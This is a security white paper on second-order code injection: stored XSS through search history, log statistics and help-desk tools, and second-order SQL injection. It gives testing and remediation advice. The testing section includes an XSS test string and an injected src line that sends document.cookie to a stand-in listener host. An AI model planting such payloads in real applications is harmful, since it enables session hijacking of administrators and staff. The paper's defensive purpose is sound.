<span id="page-0-0"></span>

# **Second-order Code Injection Attacks**

### **Advanced Code Injection Techniques and Testing Procedures**

#### **Abstract**

Many forms of code injection targeted at web-based applications (for instance cross-site scripting and SQL injection) rely upon the instantaneous execution of the embedded code to carry out the attack (e.g. stealing a user's current session information or executing a modified SQL query). In some cases it may be possible for an attacker to inject their malicious code into a data storage area that may be executed at a later date or time. Depending upon the nature of the application and the way the malicious data is stored or rendered, the attacker may be able to conduct a second-order code injection attack.

A second-order code injection attack can be classified as the process in which malicious code is injected into a web-based application and not immediately executed, but instead is stored by the application (e.g. temporarily cached, logged, stored in a database) and then later retrieved, rendered and executed by the victim.

#### **Author**

Gunter Ollmann, Professional Services Director – email: gunter[at]ngssoftware.com| Section 1: |                  |                                                         |  |
|------------|------------------|---------------------------------------------------------|--|
| Section 2: |                  |                                                         |  |
|            | 2.1.             |                                                         |  |
|            | 2.2 <sub>1</sub> |                                                         |  |
|            | 2.3.             |                                                         |  |
|            | 2.3.1.           |                                                         |  |
|            | 2.3.2.           | Example: Website Statistics (Class 2 attack)  5         |  |
|            | 2.3.3.           | Example: Customer Services (Class 3 attack)  6          |  |
|            | 2.3.4.           | Example: Second-order SQL Injection (Class 4 attack)  6 |  |
| Section 3: |                  |                                                         |  |
|            | 3.1.             |                                                         |  |
|            | 3.2.             |                                                         |  |
| Section 4: |                  |                                                         |  |
|            | 4.1.             |                                                         |  |
|            | 4.2.             |                                                         |  |
|            | 4.3.             |                                                         |  |
| Section 5: |                  |                                                         |  |
|            | 5.1.             |                                                         |  |# <span id="page-2-0"></span>Section 1: **Background**

In the majority of cases, the attacker's purpose for conducting a code injection attack against a web-based application is to immediately cause a response from a targeted host or other nominated victim. The most common techniques for code injection attacks are:

- HTML Embedding the process of adding extra HTML-based content that will be rendered in the recipient's browser and pretends to come from the vulnerable application. This type of attack is often used to conduct virtual defacements of websites, or to present liable and defamatory content as coming from a particular application (e.g. false news articles designed to lower an organisations share price).
- Cross-site Scripting commonly used to cause the execution of scripting code (controlled by the attacker) in order to steal information from the victim (e.g. current logged in session information) or cause the installation of Trojan horse software that can be later used to take full control of the victims host.
- SQL Injection the process of injecting SQL language code within data requests that result in an application's back-end database server either surrendering confidential data, or cause the execution of malicious scripting content on the database that results in a host compromise.
- Buffer Overflow the process of delivering a specific payload which may contain binary data or character strings that will be interpreted as such. It is designed to affect the memory storage areas of the application and potentially cause a denial of service attack or execute malicious commands focused upon host compromise.
- File Includes a common vulnerability that allows an attacker to inject malicious code such as file location references or configuration variables into system files that could be interpreted by the hosting application or base operating system. Typically used to cause server-side execution of malicious code designed to compromise the host.

There are also a number of influences on the way code injection attacks may be conducted. For instance:

- Timing will the attack associated with the code injection be conducted synchronously or asynchronously by the application? E.g. immediately in real-time, as a background sub-process, etc.
- Location where within the application infrastructure will the code injection target? E.g. client, server, secondary server, etc.
- Environment under which environmental variables will the code injection be executed? E.g. a customer's browser, customer support workstation, administrators console, etc.
- Source from which area within the application will the code injection be installed from? E.g. an authenticated customer, stored data within the database, etc.

While there are many other popular delivery mechanisms for code injection and many permutations to a particular technique, "first-order" attacks are typically conducted in real-time or may be verified/initiated immediately.

Second-order injection attacks typically do not occur immediately, and may not find a victim for many days or months. In a lot of cases the application that was initially vulnerable and permitted the code insertion, is not the application that activates the attack.# <span id="page-3-0"></span>Section 2: **Understanding Second-order Code Injection**

As custom web-based applications become more sophisticated and integrated into evermore complex operational environments, there is an increasing trend to reprocess submitted data and optimise its use. In addition, there is a growing trend to increase an application users "experience" by providing historical or statistically based information.

This reprocessing and alternative usage of client submitted data means that there is an increased probability that content verified "safe" for one application component may have unexpected results in another.

Second-order code injection is the realisation of malicious code injected into an application by an attacker, but not activated immediately by the application. In a lot of cases, the victim of the attack may not even be using the same application that the attacker injected their code.

### **2.1. Categorising Second-order Code Insertion**

As with classic code injection vulnerabilities, there are a number of categories or classes of attack vector. For second-order code injection vulnerabilities, the most applicable classes are:

- Class 1: Frequency-based Primary Application this class includes applications that present re-processed client requests using statistical frequency models. Examples include application functionality that provides for "top 10 most searched items", "most common user requests", "other viewers recommended", "yesterdays most popular article", etc. Attacks within this class frequently target other users of the primary application.
- Class 2: Frequency-based Secondary Application this class includes applications that did not initially receive the injected code, but instead process submissions from an application and represent this material for statistical review. Examples include applications that review web-request or error logs and present statistical information such as "most popular web browser", "most common search phrases", "top 50 referrers", "most frequent failed requests", etc. Attacks within this class typically target system administrators.
- Class 3: Secondary Support Application this class includes applications used to internally support primary applications. These secondary support applications typically view or manipulate information obtained by the primary application, and often trust the data to be secure or already sanitised. In most cases, the secondary application is used to view or maintain data submitted by clients that is only visible/applicable to the client and the owner organisation. Examples include applications used by help-desk operators and phone support agencies to manage/update customer records. Attacks within this class typically target internal application users and attack activation may be accelerated through social engineering vectors such as phoning the support line and saying "my address details appear to be wrong and I can't change them, can you please change them for me".
- Class 4: Cascaded Submission Application this class includes applications (or critical application components) that make use of multiple client submissions within a single processing statement. For example, this may include applications that require visitors to create a user account that includes address information. The address information is then used for application functions such as "find the closest store near me", "locate other people who went to my school", etc. Attacks within this class typically utilise SQL code statements to manipulate the search requests and consequently target backend database resources.### <span id="page-4-0"></span>**2.2. Storage Areas**

Injected code may be stored using a variety of methods, and the storage technique will often dictate the class of attack. There are three categories for code storage:

- 1. Temporary Storage for example previous application search criteria and other cached data.
- 2. Short-term Storage for example information stored in daily/weekly logs that are reviewed irregularly or over-written/purged frequently.
- 3. Long-term Storage for example data permanently stored in backend systems that must be manually removed.

### **2.3. Understanding by Example**

The easiest way to understand these complex attacks is through example.

#### **2.3.1. Example: Shared Search Criteria (Class 1 attack)**

Many popular web applications allow visitors to search for specific content and display matching findings back to the user. In traditional code injection attacks, an attacker may be able to formulate a specific URL that abuses the applications ability to accept user-defined search criteria and crafts a malicious attack against anyone following the link (e.g. cross-site scripting to steal the users session information). If the application search cannot be turned into a malicious URL, the cross-site scripting attack is not particularly useful for affecting anyone else beyond the attacker himself or herself.

Increasingly common are "most popular searches", "previous searches", "other visitors also searched for:" and "did you mean \*\*\*\* instead" search functionality. In general, the data presented to the search user is processed from temporarily-stored or dynamically-cached search requests. Through careful manipulation of the search data and with repeated submissions, an attacker may be able to influence this extended search functionality. This second-order code injection attack would victimise random users of the web application, and could be used to replace visible site content (e.g. faking a defacement or presenting a "please re-login" interface to capture user credentials).

### **2.3.2. Example: Website Statistics (Class 2 attack)**

Most popular web server applications allow for the advanced logging of client browser requests. These logs, at a minimum, usually contain the date/time of the request, the source of the request (e.g. the IP address of the client browser), the type and nature of the request (e.g. a HTTP GET request for a particular URL or file), the type of client browser (e.g. Mozilla compatible) and the referrer URL.

To help administer and tune the website, many administrators process these web logs using automated tools designed to generate valuable visitor statistics. In many cases, these statistical analysis tools provide HTML-based output that can be viewed "live" from a webbased administrator interface. This is particularly so with managed ISP hosting services.

For websites providing web-based administrator access to the site statistics, it is often possible to conduct a second-order code injection attack designed to hijack the current administrator session. Since both the referrer (i.e. the HTTP REFERER: field) and the browser type (i.e. the HTTP BROWSER-TYPE: field) are defined by the client browser, it is not difficult for an attacker to modify these values with content that contains malicious code. While many statistic generator packages are capable of sanitising or stripping dangerous content from logged URL data, they quite often fail to offer similar protection against malicious code embedded within these additional logged fields.

Second-order code injection into these administrator site-statistics pages is particularly dangerous, as most often theft of session information will enable the attacker to gain full administrator control over the site content. In addition, with many popular ISP hosting packages, the administrator interface offering these site statistics also offers access to auxiliary service administration such as web-mail, FTP services and DNS management.### <span id="page-5-0"></span>**2.3.3. Example: Customer Services (Class 3 attack)**

Many online applications allow users to submit personal details when creating their accounts. In most cases, any malicious content submitted into these fields would only affect the attacker himself (i.e. no other application user would normally be allowed to see these details) – consequently input sanitisation is often minimal.

However, as organisations continue to recycle development technologies, it is not uncommon for internal helpdesk teams or customer services departments to use web-based technologies to view customer records. Therefore, if the attacker was to insert malicious code within a data field, anyone later reviewing the field would cause the code to execute. An attacker may choose to speed things along by making use of the organisations customer support phone number and ask them to review or alter his records – thus initiating the attack.

The most malicious use of this type of attack is to cause the installation of Trojan horse software on the customer services system, and provide a route for the attacker into the organisations network.

### **2.3.4. Example: Second-order SQL Injection (Class 4 attack)**

Readers are recommended to review Chris Anley's paper "Advanced SQL Injection in SQL Server Applications".# <span id="page-6-0"></span>Section 3: **Testing for the Vulnerability**

The immediate attack nature of common code injection vectors means that they are often very easy to detect. By submitting an associated attack signature (for example: *<SCRIPT>alert('code injection')</SCRIPT>* ) and observing the server response, the process of discovering vulnerable application components can be easily automated. For web applications that perform some kind of security sanitisation or encapsulation of injected code, the submission of hundreds of differently encoded attack strings (for instance replacing the "<" character with %u003C) can often uncover a potential code injection attack vector, and is ideally automated.

On the other hand, testing for second-order code injection is often very difficult and may require access to backend data analysis tools to identify whether an application is in fact vulnerable. Depending upon the nature and class of second-order code injection, the potential attack could occur within any number of associated applications or at any time following the data submission. Consequently, the current generation of automated webapplication assessment tools are inadequate and incapable of identifying most of these vulnerabilities.

Since any "test signature" (i.e. a non-malicious string that could be easily converted into a real attack) submitted to the application cannot be verified within the subsequent server response, an alternative strategy must be adopted for vulnerability discovery.

### **3.1. Automated Discovery**

Automated discovery of second-order code injection is difficult – primarily due to time delays and alternative path locations. To overcome some of these problems, the automated tool must:

- Be capable of submitting all the usual attack permutations of classical code injection attacks.
- Include within each data submission a unique identifier that can be tracked back to a unique attack vector, time of occurrence, insertion point and source.
- Be capable of submitting the same attack data repeatedly (e.g. 100 to 10,000 times  $$ dependant upon how frequently used the application is).
- Be capable of repeatedly mapping (e.g. spydering) a web-based application at different times to discover any changed pages containing the previously submitted data.

A tool undertaking these tasks is potentially capable of detecting most Class 1 & 4 secondorder code insertion vulnerabilities.

In order to detect some forms of Class 2 & 3 code insertion vulnerabilities, the automated testing application must maintain a listening service and observe requests for an extended period (this may range from hours through to weeks). Ideally this listening service would be Internet-bound.

The purpose of this listening service is to record subsequent application/browser requests for resources named in the previously submitted code injection signatures. For example, some of the automated code insertions may contain the following data:

src="http://**watcher.example.com**/test.htm?**sig**=677823676&cookie="%20+%20Document.Cookie

Where "watcher.example.com" is the location of the listening service and "sig" is the unique identifier for the attack signature (including date, time, insertion location and source of the data submission).

### **3.2. Manual Techniques**

While automated discovery techniques may be used to discovery second-order code injection vulnerabilities, manual investigative techniques are likely to prove a quicker and more exhaustive technique. Unlike classical application security assessment techniques, security professionals will need greater access to integrated backend systems if they are to uncover all the attack vectors.To ensure the best prospects of discovering these vulnerabilities, security professionals and application/environment owners should:

- Ensure that network diagrams and application data flow schematics are available during testing.
- Inspect all short-term and long-term data storage areas for traces of vulnerability test strings constantly throughout the test.
- Manually review secondary support applications that are likely to access the stored data.
- Understand the backend technologies and manual processes used to display or manipulate the stored data.
- Create a 'listener' service capable of detecting any requests made by vulnerable systems for data resources contained within the test strings – and to keep this application running beyond the length of the testing duration. This listening service should be located within the organisations infrastructure and accessible from any network segment.# <span id="page-8-0"></span>Section 4: **Protecting Against Second-order Code Injection**

The processes for protecting against second-order code injection attacks are almost identical to the remediation advice for any classic code injection attack. This remediation advice and adherence to security best practices includes:

- Never trust user-submitted data.
- Client-side data sanitisation can always be defeated.
- Always sanitise data at the server-side.
- Use a white-list approach to sanitising data (i.e. disallow everything by default, and explicitly enumerate data characters that are allowed or deemed "safe").
- Beware that data marked "safe" for one application may not be safe for another application/component.
- Each application that retrieves stored data (especially if the data is likely to have been supplied by users) must apply its own data sanitisation processes before processing it further.
- Ideally boundary validation procedures should be used to ensure that all data processed within and between application components is properly validated.
- Ensure that development staff include appropriate data sanitisation routines in all application components and auxiliary services.
- Educate staff with potential access to data submitted by users (e.g. help desk and customer support personnel) on how to respond to a possible attack (e.g. who should the contact if something suspicious happens on their screen).
- Ensure that desktop protection agents such as Anti-virus, Personal Firewalls and IDS are installed and their signatures are up to date.
- Ensure that appropriate egress filtering and out-bound blocking is in place on all network segments.

### **4.1. The Probability of Attack**

At the present time, the probability of successful attack is low. This is due to a number of factors:

- Classical (first-order) code injection attacks are so common that, when compared to second-order code injection, the relative probability of attack is low.
- First-order code injection represents the "low hanging fruit" of the application security world. Consequently it is not until these first-order code injection points are difficult to discover within a particular application that attackers are likely to fully target an organisation using these attack vectors.
- In many cases second-order code injection must be done "blind" i.e. the attacker seeks to abuse backend functionality without prior knowledge of the system. This means that it is difficult to know whether an attack is likely to be successful.
- The fact that the success of an attack may not be known for many hours, days or weeks, means that an attacker is likely to try and exhaust other attack vectors that provide immediate verification first.

It is expected that the probability of attack will increase in the following years as organisations install systems that better detect and protect them against first-order code injection attacks – but are incapable to detecting the more complex second-order attack vectors. In addition, the ability to submit attack code into an application's short-term or long-term data storage areas means that it is often possible to "seed" an application prior to attack – making it an ideal vector for professional criminals.### <span id="page-9-0"></span>**4.2. The Impact of Attack**

The impact of second-order code injection attacks tends to be greater than first-order code injection. This is largely due to:

- The potential to target administrators of the application and the supporting environment.
- The ability to target non-technical resources such as customer support staff.
- The potential to affect an organisation's internal hosts (e.g. help-desk workstations and databases).
- The ability to "seed" the application data storage areas with attack code prior to exploitation.

### **4.3. Business Risks**

The business risks associated with second-order code injection vulnerabilities are difficult to evaluate. While the current likelihood of successful exploitation is relatively low, the impact of exploitation is often very high. Consequently second-order code injection vulnerabilities represent a medium-to-high risk to business continuity and data integrity.

This risk factor is likely to increase over the next few years as tools and techniques help mitigate first-order code injection vulnerabilities, but are less likely to mitigate second-order code injection vulnerabilities. In addition, as backend systems become more sophisticated and share data more freely, additional attack vectors will become available.